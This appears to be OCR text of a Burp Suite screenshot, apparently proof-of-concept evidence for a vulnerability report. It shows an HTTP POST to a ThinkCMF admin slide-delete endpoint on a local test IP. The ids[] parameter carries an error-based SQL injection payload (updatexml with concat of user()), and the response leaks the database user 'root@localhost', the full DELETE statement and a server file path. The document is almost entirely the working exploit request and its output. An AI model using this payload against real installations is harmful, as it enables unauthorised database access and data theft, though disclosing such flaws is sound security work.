 Burp Suite Professional v1.7.31 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
3 × 4 × 5 × 6 × 7 × 8 × 9 × ...
Go Cancel < ▼ > ▼
Target: http://192.168.0.147 ?
Request
Raw Params Headers Hex
POST /cmfx/index.php?g=Admin&m=slide&a=delete HTTP/1.1
Host: 192.168.0.147
User-Agent: Mozilla/5.0 (iPhone; CPU iPhone OS 11_0_1 like Mac OS X) AppleWebKit/604.1.38
(KHTML, like Gecko) Version/11.0 Mobile/15A402 Safari/604.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.0.147/cmfx/index.php?g=Admin&m=slide&a=delete
Content-Type: application/x-www-form-urlencoded
Content-Length: 88
DNT: 1
Connection: close
Cookie: thinkphp_show_page_trace=0|0; hibext_instdsigdipv2=1;
admin_username=1%40qq.com; PHPSESSID=i2sd2osef0a69ku55jc38ai7k9;
yfsJBr_admin_username=1%40qq.com; yfsJBr_think_language=zh-CN
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
ids%5B%5D=1&ids%5B%5D=0+and+updatexml%281%2C+concat%280x7e%2Cuser%28%29%
2C0x7e%29%2C1%29
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"><head>
<meta content="text/html; charset=utf-8" http-equiv="Content-Type">
<title>异常捕获</title>
<style type="text/css">
*{ padding: 0; margin: 0; }
html{ overflow-y: scroll; }
body{ background: #fff; font-family: '微软雅黑'; color: #333; font-size: 16px; }
img{ border: 0; }
.error{ padding: 24px 48px; }
.face{ font-size: 100px; font-weight: normal; line-height: 120px; margin-bottom: 12px; }
h1{ font-size: 32px; line-height: 48px; }
.error .content{ padding-top: 10px}
.error .info{ margin-bottom: 12px; }
.error .info .title{ margin-bottom: 3px; }
.error .info .title h3{ color: #000; font-weight: 700; font-size: 16px; }
.error .info .text{ line-height: 24px; }
.copyright{ padding: 12px 48px; color: #999; }
.copyright a{ color: #000; text-decoration: none; }
</style>
</head>
<body>
<div class="error">
<p class="face">:)</p>
<h1>1105:XPATH syntax error: '~root@localhost~'
[ SQL语句 ] : DELETE FROM `cmf_slide` WHERE ( slide_id in (1,0 and updatexml(1, concat(0x7e,user(),0x7e),1)) )</h1>
<div class="content">
<div class="info">
<div class="title">
<h3>错误位置</h3>
</div>
<div class="text">
<p>FILE: C:\phpstudy_pro\WWW\cmfx\simplewind\Core\Library\Think\Db\Driver.class.php &#12288;LINE: 350</p>
</div>
</div>
<div class="info">
<div class="title">
<h3>TRACE</h3>
</div>
? < + > Type a search term 0 matches
Done
S 英